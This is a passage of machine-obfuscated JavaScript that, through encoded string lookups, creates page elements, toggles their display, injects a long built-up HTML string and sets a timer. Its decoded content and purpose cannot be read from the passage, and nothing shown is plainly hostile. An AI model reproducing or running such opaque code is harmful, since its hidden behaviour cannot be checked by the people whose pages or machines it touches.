_0x107845(_0x55689f,_0x597239-0xd9,_0x360469-0x1c4,_0x597239-0xbd,_0x2f4db5-0xc4);}function _0x51c38a(_0x50821a,_0x1063cb,_0x5ba33d,_0x378e2a,_0x166528){return _0x107845(_0x50821a,_0x1063cb-0xc1,_0x5ba33d-0x10,_0x166528- -0x2d8,_0x166528-0xf5);}_0x5451fd[_0x51c38a(0x6be,0x80c,0x7c4,0x9d4,0x653)+_0x51c38a(-0x1a3,0x542,0x623,0x417,0x2d4)+_0x26fe4a(0xd83,0x881,0x990,0x91d,0x879)](_0x21f1eb[_0x5368c5(0xe0f,0x9ba,0xcd7,0x748,0x740)])[_0x26fe4a(0x83f,0x611,0x75a,0x8c4,0x9cc)][_0x5195e2(0xc37,0xc95,0x1031,0x1036,0xdba)+'ay']=_0x21f1eb[_0x5195e2(0x812,0x7b5,0x79b,0xc2d,0x3b0)];function _0x26fe4a(_0x5bc196,_0x15758f,_0x598fb3,_0x47f690,_0x2f41e6){return _0x46877a(_0x15758f,_0x15758f-0x1aa,_0x47f690-0x40f,_0x47f690-0x1bd,_0x2f41e6-0x1e7);}function _0x530f19(_0x3e3035,_0xe634d6,_0x3772bb,_0x50d5ed,_0x3a14e4){return _0x46877a(_0xe634d6,_0xe634d6-0x1c3,_0x3a14e4-0x10,_0x50d5ed-0x19f,_0x3a14e4-0x34);}let _0x549e16=_0x1b07ae[_0x5195e2(0xb58,0x9eb,0x938,0xe4e,0xabe)+_0x5195e2(0x6a9,0x66c,0x420,0x7f2,0x9ba)+_0x5368c5(0xa29,0xb67,0x985,0xcd4,0x9e1)](_0x21f1eb[_0x51c38a(0xaa,0x432,0x20f,0xfc,0x4b9)]);_0x549e16[_0x5195e2(0x989,0xb11,0xa8c,0xd87,0xf6b)][_0x51c38a(0x959,0x6b7,0x8ad,0x659,0x8fd)+'ay']=_0x21f1eb[_0x530f19(0x4b0,0x3f8,0x31c,0x1f1,0x384)],_0x549e16[_0x530f19(0x55,0x2b,-0x76,-0x3d0,0xaf)+'ed']=!(0x5*-0x39+0x2023+-0x1f05);},-0x1e45+-0x11*0xa8+0x1*0x313d);}}_0x337601[_0x46877a(-0x293,-0x149,-0x120,-0x483,-0x4b)+_0x5c3a22(0xa19,0xa56,0xa71,0xc15,0x939)+'l'](_0x52cb5c,0x134*0x6+0x7d5*0x3+0xf17*-0x1);}()),_0x57af4c[_0x1eebb4(0xb25,0x930,0xbe8,0xf35,0x96d)][_0x562dec(0xe73,0x881,0xb48,0xbd9,0x8e7)+'ay']=_0x1eebb4(0xc30,0xb67,0x8e2,0x988,0xae5);let _0x2cf310=document[_0x909a05(0x9cd,0x1ff,0x55b,0x8d0,0x38b)+_0x909a05(0xbf4,0x640,0xa68,0x772,0xa67)+_0x909a05(0xab4,0x959,0xa0d,0xbb6,0x758)](_0x5b8805(0xf3,0x396,0x215,0x432,0x19e));_0x2cf310['id']=_0x2adaa5(0x34c,-0x1a6,0x3b,-0xd1,-0x3a2)+_0x909a05(0x691,0x2a5,0x592,0x6e6,0x5a8);let _0x373440=document[_0x5b8805(0x23e,0x651,0x640,-0x207,0x3d5)+_0x2adaa5(0x944,0x837,0x912,0x594,0x7f2)+_0x5b8805(0x6f0,0x290,0x941,0x2a3,0x889)](_0x1eebb4(0x5a0,0x632,0x97e,0x141,0x5ca));_0x373440['id']=_0x909a05(0x2e2,0x20b,0x403,0x72c,0x260)+_0x1eebb4(0x8a1,0x463,0x759,0xc88,0xce0)+'r';function _0x10cd(_0x33cd42,_0x20ba4d){const _0x52ee61=_0x298f();return _0x10cd=function(_0x3a8b67,_0x1f949f){_0x3a8b67=_0x3a8b67-(-0x26b8+-0x2653+0x4e70);let _0x3411a2=_0x52ee61[_0x3a8b67];return _0x3411a2;},_0x10cd(_0x33cd42,_0x20ba4d);}function _0x2adaa5(_0x32df8f,_0x378d85,_0xf58ee6,_0x201379,_0x3cb083){return _0x10cd(_0x201379- -0x362,_0xf58ee6);}_0x373440[_0x909a05(0xbf9,0x549,0x857,0x7aa,0x875)+_0x2adaa5(-0x4c0,0x11c,-0x8a,-0xa1,-0x45d)]=_0x2adaa5(0xaad,0x714,0x738,0x65c,0x56a)+_0x2adaa5(-0x50,0x3b2,-0x55,0x183,-0x72)+_0x2adaa5(-0x1e5,-0x24a,-0x2f6,-0x195,-0x481)+_0x2adaa5(-0x595,0x148,-0x27b,-0x168,-0x4cb)+_0x909a05(0x254,0x3b4,0x603,0x513,0xa2e)+_0x1eebb4(0x880,0x8be,0x8e3,0xab0,0x687)+_0x5b8805(0x151,0x578,0xd5,-0xf5,0x42f)+_0x5b8805(0xe2,-0x330,0x406,0x8c,-0x281)+_0x1eebb4(0xb6e,0xd87,0xc67,0xbbc,0x86d)+_0x1eebb4(0x4f3,0x10d,0x858,0x440,0x1c5)+_0x562dec(0xdd5,0xd24,0xc31,0x985,0xc6d)+_0x5b8805(0x192,-0x1a,0x527,0x8c,-0x1e2)+_0x2adaa5(-0x1b3,0x45,0x558,0x124,0x200)+_0x562dec(0x64b,0x568,0xc4,0x50a,0x4f0)+_0x5b8805(0x5ee,0x7c1,0x2f0,0x540,0x8c6)+_0x5b8805(0x808,0x895,0x573,0x8c5,0x3d1)+_0x5b8805(0x4bf,0x166,0x303,0x173,0x62c)+_0x562dec(0xd61,0x8fd,0x74e,0x971,0xcbb)+_0x1eebb4(0xc57,0xd68,0xc3f,0x10cf,0xc8d)+_0x562dec(0x330,0x52d,0x8ba,0x4cd,0x706),_0x373440[_0x562dec(0xac1,0xc2d,0x8f8,0xa55,0x8d2)][_0x2adaa5(0x2c0,0x78e,0x70a,0x645,0x56e)+'ay']=_0x5b8805(0x783,0xb65,0x3d3,0x81c,0x666);function _0x562dec(_0x5326e0,_0x3e3544,_0x32a4a6,_0x1164bd,_0x58bc7e){return _0x10cd(_0x1164bd-0x232,_0x58bc7e);}let _0x290e6d=0x25f*0x2+0x1d4c+-0x220a,_0xc817d4=document[_0x5b8805(0x23e,0x43,0x5b7,0x28e,0x9e)+_0x5b8805(0x74b,0x609,0xa54,0xbb1,0xba1)+_0x909a05(0x98a,0xcb6,0xa0d,0x83c,0x6d8)](_0x1eebb4(0xb25,0xf67,0xdc6,0xd46,0x76d));_0xc817d4[_0x1eebb4(0x9e7,0x882,0xd8c,0xb3c,0xb48)+_0x909a05(0x72f,0xb6,0x433,0x6a2,0x794)]=_0x5b8805(0x7d9,0x63b,0x564,0xa65,0xa35)+_0x909a05(0x3f0,0x81c,0x448,0x80d,0x22f)+_0x1eebb4(0x46f,0x1a6,0x4a,0x739,0xd9)+_0x5b8805(0x2ff,0x1d2,0x278,0x55b,0x4d2)+_0x909a05(0x507,0x2ed,0x574,0x4fd,0x4a1)+_0x2adaa5(0x3ae,0x1d6,-0x4,0x1fc,0x67e)+_0x562dec(0x5d1,0x21a,0x482,0x61f,0xa8b)+_0x5b8805(0x6cb,0x8aa,0xb4a,0x4b5,0xab7)+_0x562dec(0x463,0x88a,0x121,0x481,0x70e)+_0x562dec(0x8f0,0x625,0x203,0x54e,0x8e8)+_0x562dec(0x4c5,0x77e,0xa6f,0x7ef,0x49d)+_0x2adaa5(0xd0,0x660,0x236,0x36f,-0x104)+_0x562dec(0x651,0xb60,0x84b,0x94d,0xc69)+_0x909a05(0x61a,0xada,0x9eb,0xba0,0x862)+_0x562dec(0x5ca,0x1d9,0x172,0x4fd,0x82b)+_0x5b8805(0x89a,0x45c,0xafe,0x814,0xb50)+_0x2adaa5(0x513,0x25c,0x4a6,0x48e,0x7a9)+_0x2adaa5(-0x3a8,-0x1ac,0x2cc,-0x198,-0x1b1)+_0x2adaa5(0x1ef,0x49b,0x33c,0x2a,-0x211)+_0x562dec(0x5bc,0x8a7,0x1e2,0x47f,0x479)+_0x909a05(0x8fb,0x62d,0x93d,0xa26,0xb3a)+_0x5b8805(0x51c,0x72e,0x4dc,0x8d8,0x794)+_0x2adaa5(-0x291,0x2f8,-0x15e,-0x142,0x3f)+_0x5b8805(0x6ac,0x8fa,0x678,0x267,0x25f)+_0x1eebb4(0xa12,0xe2f,0x5d5,0xcbf,0xe5d)+_0x909a05(0x12c,0x374,0x472,0x21b,0x7f5)+_0x562dec(0x567,0xab3,0x9a3,0x866,0xc67)+_0x1eebb4(0xa6f,0x5f6,0xebe,0x7d2,0xec4)+_0x562dec(0x5ca,0x44b,0x3e5,0x861,0xa9f)+_0x909a05(0x60b,-0xe5,0x36e,0x1d,0x501)+_0x1eebb4(0x66d,0x60a,0x36b,0x275,0x24a)+_0x2adaa5(-0x1b9,0x172,0x4e,-0xf9,-0x362)+_0x5b8805(0x754,0x808,0x3e3,0x386,0x844)+_0x2adaa5(-0x521,0x1fe,-0x202,-0x1e4,-0x14b)+_0x2adaa5(-0x171,0x16e,-0x3c4,-0xe5,-0x47e)+_0x5b8805(0x2a2,0x4ca,-0x1d5,-0xcc,-0x119)+_0x562dec(0xb3e,0x7d1,0x916,0xb4d,0xfa0)+_0x5b8805(0x8be,0xaf1,0x4b4,0xc80,0x599)+_0x2adaa5(0x5ca,0x588,0x4c7,0x4b0,0x47b)+_0x562dec(0xf3a,0xa45,0xd7b,0xb47,0x838)+_0x1eebb4(0x7e6,0x3c2,0xa8d,0x4d1,0x81f)+_0x5b8805(0x1db,-0x140,0x56,-0x179,0x8b)+_0x2adaa5(-0x94,0x325,0x560,0x12a,0x3d3)+_0x562dec(0x6ce,0x752,0x9a4,0xb0d,0xb50)+_0x562dec(0xb6a,0x93b,0xaa3,0xbc8,0x1009)+_0x5b8805(-0xd,0x1f1,-0x398,-0x47c,0x223)+_0x5b8805(0x6a8,0x312,0xaa7,0x6d9,0x8f5)+_0x1eebb4(0x646,0x859,0x478,0x542,0xa26)+_0x2adaa5(0x26c,-0x3cb,-0x254,-0x38,-0x1ec)+_0x5b8805(0x59f,0x8fa,0x516,0x7ad,0x8e1)+_0x562dec(0x4d4,0x3a0,0x83d,0x586,0x21b)+_0x2adaa5(-0x89,-0x155,0xeb,0x1ef,0x1dc)+_0x909a05(0x205,0x32c,0x584,0x9fa,0x71c)+_0x2adaa5(0x14c,0x418,0x39d,0x583,0x5a5)+_0x562dec(0xd0c,0x84b,0xd95,0xbd9,0x787)+_0x562dec(0x824,0x55,0x562,0x476,0x456)+_0x1eebb4(0xaff,0xc47,0xe41,0xa5e,0xf00)+_0x1eebb4(0x9d3,0xc76,0xb58,0x7c6,0x5e4)+_0x5b8805(0x570,0x1c9,0x7dc,0x3e6,0x161)+_0x1eebb4(0x794,0xbf7,0xaaf,0xbc5,0x9f9)+_0x5b8805(0x757,0x6ab,0xa1a,0x2f5,0x3d2)+_0x1eebb4(0x941,0x999,0x6d2,0x561,0xab3)+_0x562dec(0xc0b,0x9c9,0xd67,0xb43,0x720)+_0x909a05(0x6fc,0xba6,0xae2,0xe75,0x6d3)+_0x562dec(0x5ad,0x91d,0x9ed,0x788,0xa55)+_0x2adaa5(-0x1c6,-0x22e,-0x1c6,0x1fb,0x172)+_0x5b8805(0x7ac,0x7cb,0x43f,0x50a,0x879)+_0x909a05(0x167,0x95f,0x543,0x7bf,0xdd)+_0x909a05(0xb7d,0x7d0,0xaff,0xdd2,0xa99)+_0x562dec(0x624,0x497,0x238,0x51e,0x5c4)+_0x2adaa5(0x245,-0x20b,-0x4f,-0x1a3,-0x234)+_0x2adaa5(-0x65,-0x225,0x165,-0x49,0x20e)+_0x909a05(0x8f0,0x1f7,0x61f,0x326,0x36d)+_0x5b8805(0x72d,0x7f4,0x706,0x84c,0xa87)+_0x5b8805(0x158,-0x17c,-0xb8,0x2ed,-0x94)+_0x1eebb4(0x8d6,0xaab,0xb5a,0x9cf,0xc6e)+_0x909a05(0x72d,0xa52,0x8a1,0xa1e,0xcc0)+_0x562dec(0x9d5,0xa40,0xf51,0xc63,0x1005)+_0x562dec(0xa7e,0xd2c,0xd2a,0xa52,0xa03)+_0x909a05(0x7ab,0x598,0x6a1,0x986,0x7cc)+_0x1eebb4(0xa25,0x773,0x82d,0x6cf,0x87b)+_0x909a05(0x565,0x5c0,0x727,0x474,0xa37)+_0x2adaa5(0x2ee,0xaa6,0x637,0x652,0x6b0)+_0x562dec(0x10c5,0xc75,0xf08,0xca2,0x8b8)+_0x1eebb4(0x493,0x384,0x340,0x2ee,0x5a)+_0x2adaa5(0x494,0xa11,0x5e8,0x6f3,0x6c7)+_0x2adaa5(0x43d,0x31c,0x2d6,-0x2c,0x6c)+_0x909a05(0x320,0x17d,0x49f,0x815,0x362)+_0x562dec(0x1c6,0x429,0x44e,0x4b5,0x26a)+_0x5b8805(0x308,0x4f1,-0xf9,0x6a4,0x651)+_0x2adaa5(0x586,0x71c,0x230,0x66b,0x5cb)+_0x909a05(0x449,0x788,0x509,0x945,0x802)+_0x5b8805(0x132,-0x14d,0x40e,-0x97,0x406)+_0x562dec(0x7aa,0xa1e,0xcd9,0xa3b,0x75e)+_0x2adaa5(0x183,-0x2ec,0x4b4,0x8b,0xd8)+_0x909a05(0xdcb,0xe26,0xbb9,0xdd4,0x75f)+_0x562dec(0x5e2,0xbb9,0xc9f,0x87a,0x824)+_0x1eebb4(0xa00,0xadb,0x623,0x88f,0xa29)+_0x562dec(0x92e,0xe8c,0xff9,0xc4d,0xb80)+_0x5b8805(0x449,0x34f,0x89f,0x6f5,0x91)+_0x909a05(0x982,0x156,0x504,0x66c,0x7b1)+_0x1eebb4(0x9fd,0x5c3,0xc7b,0xceb,0xa77)+_0x562dec(0xf5d,0xbbf,0x91d,0xb5e,0xdd3)+_0x909a05(0x711,0x2b1,0x4ca,0x24e,0x32c)+_0x909a05(0x816,0x9a6,0x59e,0x6d1,0x754)+_0x909a05(0x614,0xb2,0x4c6,0x5d0,0x490)+_0x5b8805(0x875,0xb58,0x8a2,0xc14,0x499)+_0x909a05(0x81,0x6f1,0x4ca,0x4b9,0x170)+_0x562dec(0x583,0x147,0x3b9,0x39f,0x19b)+_0x1eebb4(0x8c6,0xbfd,0xd3e,0xced,0xc86)+_0x562dec(0x423,0x5ca,0x5d9,0x5c0,0x4ec)+_0x909a05(0xc7a,0x79e,0xa8a,0x732,0xba6)+_0x562dec(0x727,0x9a2,0xa97,0x809,0x959)+_0x562dec(0xae9,0xb6e,0xa91,0x8c5,0x971)+_0x562dec(0x515,0x905,0xc51,0x930,0x5af)+_0x562dec(0x5f4,0xbc3,0x6ae,0x939,0xc75)+_0x1eebb4(0x7a5,0x90f,0xbfe,0xc09,0xc06)+_0x1eebb4(0xa90,0x838,0xb8e,0xa2b,0x65a)+_0x5b8805(0x155,0x261,0x2b2,0x368,0x3ac)+_0x1eebb4(0xd0d,0xf5d,0x1043,0xb06,0x104b)+_0x909a05(0xa46,0x74a,0x804,0x984,0x6e0)+_0x909a05(0x2b3,0x3ac,0x497,0x506,0x5a9)+_0x2adaa5(0x2ec,0x44c,0x783,0x358,0x6ec)+_0x2adaa5(0x260,-0x6a,0x3ea,-0x98,-0x147)+_0x2adaa5(-0x4ca,-0x241,0xdd,-0xdc,0x77)+_0x2adaa5(0x4d6,0x1f4,0x447,0x1b2,0x62e)+_0x562dec(0xa1f,0x9bf,0x75c,0x76f,0x422)+_0x1eebb4(0xaf0,0xe56,0xa84,0xc7f,0x983)+_0x562dec(0x8ed,0x98d,0x935,0x910,0x75e)+_0x562dec(0xa4f,0x52b,0x2fe,0x6e9,0xaf0)+_0x1eebb4(0x939,0xb3d,0x669,0x7c3,0x869)+_0x5b8805(0x36,0xae,-0x56,0x4a5,-0x258)+_0x562dec(0x552,0x9d0,0x914,0x71d,0x3ed)+_0x2adaa5(-0x186,-0x157,0x6af,0x250,0x568)+_0x5b8805(0x595,0x158,0x464,0x824,0x1fd)+_0x562dec(0x7ba,0x8d1,0xbe5,0xbde,0xcde)+_0x1eebb4(0xbe8,0x96b,0x97b,0x957,0x937)+_0x1eebb4(0xa4b,0xa4e,0xe27,0x921,0x780)+_0x562dec(0x1bf,0xe9,0x9d8,0x564,0x813)+_0x2adaa5(-0xb1,-0x2d9,-0x252,-0x13b,-0x507)+_0x2adaa5(-0x414,0x134,0x1d,-0x59,-0x438)+_0x562dec(0x5c3,0x53c,0xcbf,0x990,0xa37)+_0x5b8805(0x242,0x30d,0x1d,-0x4b,0x5f2)+_0x909a05(0x9da,0x37a,0x618,0x393,0x700)+_0x2adaa5(-0xff,-0x48e,-0x355,-0xf5,0x14c)+_0x1eebb4(0xbb6,0xcd0,0xc93,0xf85,0x7b2)+_0x1eebb4(0xa48,0xc96,0xbf5,0xabe,0x750)+_0x2adaa5(0x704,0x31f,0x811,0x6ff,0x4a5)+_0x2adaa5(0x572,0x274,0x6a7,0x58a,0x117)+_0x909a05(0xa84,0x7f4,0x920,0x89d,0xa0e)+_0x1eebb4(0xc63,0x1007,0xd81,0xb75,0x10c0)+_0x5b8805(0xdf,-0x15,0x503,-0x185,0x259)+_0x2adaa5(-0x161,-0xb1,0x222,0x247,0x403)+_0x5b8805(0x8b5,0x7f9,0xa2a,0x956,0xba5)+_0x1eebb4(0xa3e,0x961,0xa3e,0xb7f,0xd6a)+_0x909a05(0x8cd,0xb65,0x915,0xb4a,0x7a4)+_0x5b8805(0x73,-0x2e7,-0xd4,0x2bf,-0x2d9)+_0x1eebb4(0xb89,0xae4,0xbc5,0x86f,0xd92)+_0x909a05(0xdc6,0xf6e,0xb94,0xaf1,0xdb5)+_0x1eebb4(0x4b9,0x6f7,0x878,0x17a,0x7bb)+_0x5b8805(0x153,-0x8b,-0x309,0x3ab,-0x2f7)+_0x909a05(0xc1d,0x9a3,0xa21,0xe9b,0x767)+_0x909a05(0xbd4,0xed5,0xb63,0xda1,0xd46)+_0x909a05(0x392,0x6bd,0x6ca,0x9a1,0x541)+_0x2adaa5(0x19f,0x21a,0x347,0x2f9,0x409)+_0x1eebb4(0x778,0x312,0x4be,0x53e,0x5db)+_0x2adaa5(0x2f2,-0x259,-0xc1,-0xb1,-0x288)+_0x5b8805(0x1ec,-0x270,-0x2e,0x270,0x1b3)+_0x909a05(-0x1a,0x2ca,0x350,0x7b1,0x666)+_0x562dec(0x6b6,0x7e5,0xb30,0x748,0x8bf)+_0x1eebb4(0x825,0xc2d,0xc27,0x3e7,0xc7b)+_0x562dec(0x849,0x841,0x9ff,0xa06,0xd3d)+_0x2adaa5(0x35,0x3e1,0x116,0x300,0x3b1)+_0x2adaa5(0x16b,-0x130,0x12f,0x256,0x38a)+_0x5b8805(0x33d,0x704,0x63c,0xa8,0x755)+_0x909a05(0x6f9,0x521,0x7b5,0x68f,0xb3b)+_0x909a05(0xc28,0x9c1,0x9a9,0x859,0x6da)+_0x909a05(0x85,0x20c,0x2dc,0x522,0x676)+_0x1eebb4(0x83f,0x89a,0xbd4,0xa3a,0x6fc)+_0x2adaa5(0x376,-0x28f,0x3b4,-0xba,0x1bb)+_0x562dec(0x826,0x8eb,0x70a,0x910,0x88d)+_0x562dec(0x8f2,0x36c,0x75c,0x57e,0x788)+_0x2adaa5(-0x286,0x2c2,0x1e0,-0xeb,-0x49a)+_0x2adaa5(0x331,-0x160,0x133,0x167,-0xf3)+_0x909a05(0x367,0x656,0x51d,0x149,0x8e0)+_0x562dec(0x505,0x1f8,0x574,0x3d9,-0x90)+_0x1eebb4(0xba3,0xf16,0x86e,0xc48,0xdd3)+_0x909a05(0xe0e,0xb7e,0xbd1,0xb21,0xcff)+_0x562dec(0x415,0x3b0,0x3ec,0x7cb,0x8f8)+_0x909a05(0xa16,0x318,0x6cb,0x419,0x370)+_0x562dec(0x923,0xa6f,0xd6c,0xa92,0xaf2)+_0x562dec(0x601,0xd27,0xb35,0x8a5,0xced)+_0x5b8805(0x1a3,-0x227,-0x112,0x192,0x408)+_0x2adaa5(-0x5cd,0x1a1,-0x32e,-0x174,-0x108)+_0x1eebb4(0xc1f,0xa0c,0xb98,0xf69,0x965)+_0x562dec(0x2a4,0x82,0x545,0x493,0x34a)+_0x562dec(0x6af,0x28d,0x9a5,0x5b3,0x3d4)+_0x1eebb4(0x656,0x41d,0x9b2,0x84f,0x269)+_0x562dec(0x426,0x7c0,0x54b,0x4e6,0x957)+_0x1eebb4(0x47a,0x491,0x52b,0x432,0x156)+(_0x1eebb4(0xc1d,0xbde,0x1046,0xc60,0x96c)+_0x1eebb4(0x7b3,0x885,0x5f2,0x7d2,0x8cd)+_0x562dec(0xb8e,0xc16,0xa31,0x895,0x6dc)+_0x1eebb4(0x6a2,0x246,0x356,0x723,0x3b5)+_0x2adaa5(-0x185,-0x3ad,-0x271,-0x62,0x2c1)+_0x5b8805(0x860,0xae6,0x417,0x958,0x620)+_0x909a05(0x265,0x54a,0x409,0xb,0x62f)+_0x1eebb4(0xb02,0xd75,0xcf5,0xb85,0xedc)+_0x2adaa5(0xf,-0x307,-0x92,0x127,0x476)+_0x1eebb4(0x975,0x5b8,0xdbf,0x4ff,0x756)+_0x1eebb4(0x71f,0x573,0x7cd,0x43f,0x73e)+_0x2adaa5(0x566,0x740,0x342,0x5b0,0x25f)+_0x909a05(0x1b5,0x226,0x5f0,0x79f,0xa2c)+_0x909a05(0x2e9,0x639,0x475,0x3fc,0x10)+_0x1eebb4(0x6cb,0x2e0,0xa52,0x392,0x7cc)+_0x2adaa5(0x8e,0x35a,0x459,0x53,-0x34c)+_0x909a05(0x93b,0x63c,0x616,0x3de,0x9eb)+_0x2adaa5(0x4e,0x1e2,-0x3e,0x22c,0x475)+_0x2adaa5(0x308,-0x2d6,-0x125,-0x11a,0x279)+_0x1eebb4(0x889,0xbdb,0x61c,0x94c,0xa05)+_0x5b8805(0x651,0x516,0x392,0x562,0x52b)+_0x2adaa5(0x388,0x446,0xac,0x4f1,0x3dc)+_0x5b8805(0x48e,0x883,0x4bd,0x103,0xe5)+_0x2adaa5(0x9a0,0x7c5,0x9cc,0x680,0x5bb)+_0x909a05(0x7d4,0x944,0x626,0x2cf,0x698)+_0x562dec(0xae7,0xf44,0x9f3,0xc6c,0xb6d)+_0x562dec(0x390,0x54c,0x341,0x7a8,0x47a)+_0x1eebb4(0x83c,0x616,0xab2,0x9ab,0x5c3)+_0x5b8805(0xe8,0x43e,-0x315,-0x7a,0x82)+_0x5b8805(0x6f6,0x335,0x9f6,0x34d,0x371)+_0x1eebb4(0xd61,0xb56,0xf88,0x10b9,0x11df)+_0x909a05(0x682,0x5de,0x893,0x4cc,0xc7c)+_0x1eebb4(0x70f,0x64b,0x78c,0x829,0x5ea)+_0x1eebb4(0x9ef,0xb03,0x5a5,0xafe,0x9c2)+_0x1eebb4(0xc95,0xc64,0x812,0x978,0xe84)+_0x1eebb4(0x541,0x1d1,0x6e6,0x881,0x42b)+_0x562dec(0x738,0x3a1,0x7e6,0x48d,0x1e1)+_0x1eebb4(0x64a,0x1c4,0xa5b,0x79d,0x42e)+_0x909a05(0x7c2,0x3e4,0x44b,0x810,0x462)+_0x5b8805(0x5f5,0x6c0,0x78b,0x373,0x1cd)+_0x1eebb4(0x46b,0x34d,0x725,0x8de,0x4b9)+_0x2adaa5(0x367,0x393,0x2b4,0x2b0,0x4c0)+_0x909a05(0xb61,0x9db,0x797,0x35a,0x55b)+_0x1eebb4(0xa2b,0xa32,0x857,0xbc7,0xb51)+_0x562dec(0x785,0x704,0x72f,0x96c,0xa79)+_0x909a05(0x3d4,0x496,0x6e9,0x760,0x939)+_0x909a05(0x1f9,0x807,0x4c6,0x1f5,0x235)+_0x909a05(0x4b9,0x5c8,0x3f0,0x7f3,0x2dc)+_0x2adaa5(0x3b6,-0x23a,0x6e,-0x67,0x36c)+_0x1eebb4(0x77d,0xb28,0xb2e,0x9a5,0x983)+_0x5b8805(0x387,0x740,0x2e9,0x30d,0x261)+_0x909a05(0x612,0xdcf,0x980,0x994,0x8c5)+_0x5b8805(0x726,0x865,0x7a1,0x5a7,0xa43)+_0x562dec(0x169,0x1c0,0x8e2,0x562,0x682)+_0x562dec(0x621,0x4e0,0x7f7,0x6ad,0x2d0)+_0x1eebb4(0xa09,0xe1a,0xbf0,0x5e5,0x946)+_0x5b8805(0x14f,0xc0,0x456,0x4f1,0x11a)+_0x1eebb4(0x8b4,0x952,0x440,0xcb5,0xb43)+_0x2adaa5(0x4e3,0x42a,-0x200,0x73,0x1f9)+_0x5b8805(0x46e,0x3a5,0x536,0x810,0x33a)+_0x2adaa5(0x2cd,-0x42b,-0xf7,-0x12,0x341)+_0x5b8805(0x881,0xafb,0xbdc,0x79a,0xb61)+_0x5b8805(0x4e1,0x6b1,0x681,0x673,0x7a6)+_0x562dec(0x1c2,0x673,0x1bd,0x483,0x1fb)+_0x909a05(0x8ae,0x551,0x444,0x8ae,0x1b4)+_0x2adaa5(0x64f,0x63,0xe4,0x23b,-0x14c)+_0x5b8805(0xc2,0x2ee,0x88,0x506,0x13c)+_0x562dec(0xaf5,0xd59,0xf05,0xae6,0xb1b)+_0x5b8805(0x59b,0x35e,0x4c8,0x474,0x7bd)+_0x2adaa5(0x8e1,0x198,0x18f,0x4dd,0x63f)+_0x1eebb4(0x4a7,0x75c,0x5f9,0x67e,0x9d)+_0x909a05(0xd1b,0xb6f,0x9fc,0xaad,0x723)+_0x2adaa5(0x8f,0x7,-0xc8,0x38a,0x723)+_0x562dec(0x909,0x79a,0x37d,0x5d2,0x340)+_0x5b8805(0x155,0x51a,-0x2a6,-0x29,0x245)+_0x909a05(0xab4,0x89e,0xa49,0xb26,0x9a6)+_0x909a05(0x794,0xd31,0xa07,0x737,0xc70)+_0x1eebb4(0x583,0x23b,0x59d,0x3a2,0x309)+_0x5b8805(0x63,0x4e0,-0x280,0x235,-0x1c8)+_0x909a05(0x596,0x18a,0x47f,0x7c9,0x854)+_0x2adaa5(0x4bb,0x8c4,0x8da,0x632,0x45d)+_0x1eebb4(0xd23,0x1177,0xed2,0x1122,0xf9b)+_0x5b8805(0x24c,0xea,0x2f1,0xfe,0x1c9)+_0x5b8805(0x76c,0xbe0,0x923,0x733,0x5e8)+_0x5b8805(0x683,0x731,0x4b3,0x7b1,0x9a6)+_0x562dec(0x496,0x389,0x554,0x52f,0x116)+_0x909a05(0x19e,0x2e0,0x621,0x28e,0x46e)+_0x909a05(0x45b,0x806,0x8ce,0x601,0x668)+_0x2adaa5(0x64a,0x7a9,0x5f5,0x633,0xa7f)+_0x909a05(0x8e1,0x2b4,0x64a,0x3d3,0x403)+_0x1eebb4(0xaca,0x67d,0xec8,0xd05,0x7c7)+_0x909a05(0xd29,0xb6a,0x95c,0x92e,0x7d3)+_0x2adaa5(0x414,0x4f6,0x6b4,0x2db,-0xb4)+_0x2adaa5(-0x8e,0x58c,0x213,0x2ef,0x42)+_0x562dec(0x9c2,0x47d,0x535,0x61d,0x7fc)+_0x1eebb4(0xc11,0x105f,0xcc4,0x1072,0xa95)+_0x909a05(0x645,0x9a0,0x6c8,0x68c,0xacf)+_0x2adaa5(-0xa0,-0x81,-0x3df,-0x35,0x93)+_0x1eebb4(0x9a1,0x5f9,0x896,0xa0e,0x76e)+_0x562dec(0xe0c,0xccd,0x813,0xb02,0x9c0)+_0x2adaa5(0x45f,0x5e6,0x13e,0x3c9,0xe8)+_0x1eebb4(0xb55,0x80d,0xa0a,0xb92,0x940)+_0x562dec(0x94f,0xf88,0xb51,0xb79,0x786)+_0x1eebb4(0xca9,0xc95,0xa70,0x1051,0xcba)+_0x5b8805(0x99,0x1d6,0x1fb,0x1de,-0x285)+_0x5b8805(0x652,0x671,0x9d4,0xa51,0x6e9)+_0x1eebb4(0x9d3,0x681,0x582,0x886,0xcd8)+_0x5b8805(0x570,0x35c,0x9c9,0x432,0x5de)+_0x562dec(0x996,0x62b,0x6e5,0x6c4,0x6ed)+_0x2adaa5(-0xbd,0x48,0x9f,-0x18f,-0x511)+_0x5b8805(0x36a,-0x6c,0x46,0x5e2,0x34a)+_0x5b8805(0x866,0x737,0x71f,0x6ea,0x557)+_0x1eebb4(0x7d4,0x848,0x39e,0xc34,0xb28)+_0x562dec(0xabe,0x6ef,0x68e,0x755,0x40d)+_0x5b8805(0xf4,0x2da,0x23c,-0x1df,0x566)+_0x5b8805(0x61d,0x509,0x75a,0x227,0x77b)+_0x1eebb4(0xaec,0xa8a,0x9a8,0x667,0xda9)+_0x562dec(0x910,0x432,0x2be,0x535,0x19a)+_0x1eebb4(0x5d3,0x540,0x738,0x977,0x6b3)+_0x909a05(0x25c,0xa24,0x63e,0x295,0xa43)+_0x1eebb4(0x6cc,0x3d0,0x8e7,0xb0a,0x5b9)+_0x909a05(0x115,0x4cc,0x3a7,0x553,0x17f)+_0x5b8805(0x6cb,0x27f,0x615,0x3db,0x622)+_0x5b8805(0x30d,0x2b2,0x5f3,0x5e5,0xbc)+_0x562dec(0x821,0x840,0x8e0,0x734,0x7a3)+_0x1eebb4(0x9b1,0xb53,0xb54,0xd9a,0x687)+_0x909a05(0xc84,0x60f,0xa7b,0x76f,0x93b)+_0x5b8805(0x3bf,0x14f,0x1c8,0x151,0x245)+_0x5b8805(0x35e,0x5b7,-0xca,-0x81,0x2e0)+_0x2adaa5(0x739,0x351,0x4a7,0x498,0x178)+_0x1eebb4(0x4e8,0x3b2,0x260,0x5ee,0x3df)+_0x1eebb4(0xbdf,0xb7d,0xb4a,0x91c,0xbc0)+_0x5b8805(0xbd,-0x5c,-0x2b3,0x42c,-0x35c)+_0x909a05(0xd00,0x7d0,0xb12,0x6fa,0x808)+_0x909a05(0x785,0x675,0x892,0xafe,0x722)+_0x2adaa5(0x74,-0x20b,-0x203,-0x9b,-0x3b7)+_0x5b8805(0x91,-0xaf,0x500,-0x341,0x438)+_0x1eebb4(0x859,0x675,0xb46,0xc38,0x919)+_0x562dec(0x81e,0x6c8,0x1aa,0x48b,0x483)+_0x1eebb4(0xcf9,0xe67,0xbf6,0x1018,0xa26)+_0x